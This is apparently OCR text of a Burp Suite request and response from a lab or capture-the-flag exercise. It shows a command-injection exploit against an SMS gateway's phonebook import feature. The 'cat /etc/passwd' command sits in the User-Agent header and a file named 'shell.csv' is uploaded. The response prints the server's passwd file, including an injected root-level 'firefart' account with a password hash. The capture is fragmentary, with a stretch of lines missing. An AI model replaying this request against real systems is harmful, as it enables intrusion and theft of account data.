 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /SecreTSMSgatwayLogin/index.php?app=main&inc=
feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 192.168.110.142
3 User-Agent: cat /etc/passwd
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------36446872373170170791142
9125255
8 Content-Length: 473
9 Origin: http://192.168.110.142
10 Connection: close
11 Referer:
http://192.168.110.142/SecreTSMSgatwayLogin/index.php?app=m
ain&inc=feature_phonebook&route=import&op=list
12 Cookie: PHPSESSID=1k7unb6mb7t64d9cn6v1eq4hg1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------364468723731701707911429125255
16 Content-Disposition: form-data; name="X-CSRF-Token"
17
18 41065880b514c76d862ce50fbcd1464d
19 -----------------------------364468723731701707911429125255
20 Content-Disposition: form-data; name="fnpb"; filename="
shell.csv"
89 </tr></thead><tbody>
90 <tr>
91 <td>1.</td>
92 <td>
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
93 :x:2:2:bin:/bin:/bin/sh
94 sys:x:3:3:sys:/dev:/bin/sh
95 sync:x:4:65534:sync:/bin:/bin/sync
96 games:x:5:60:games:/usr/games:/bin/sh
97 man:x:6:12:man:/var/cache/man:/bin/sh
98 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
99 mail:x:8:8:mail:/var/mail:/bin/sh
100 news:x:9:9:news:/var/spool/news:/bin/sh
101 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
102 proxy:x:13:13:proxy:/bin:/bin/sh
103 www-data:x:33:33:www-data:/var/www:/bin/sh
104 backup:x:34:34:backup:/var/backups:/bin/sh
105 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
106 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
107 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
108 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
109 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
110 syslog:x:101:103::/home/syslog:/bin/false
111 messagebus:x:102:105::/var/run/dbus:/bin/false
112 colord:x:103:108:colord colour management
daemon,,,:/var/lib/colord:/bin/false
113 lightdm:x:104:111:Light Display
Manager:/var/lib/lightdm:/bin/false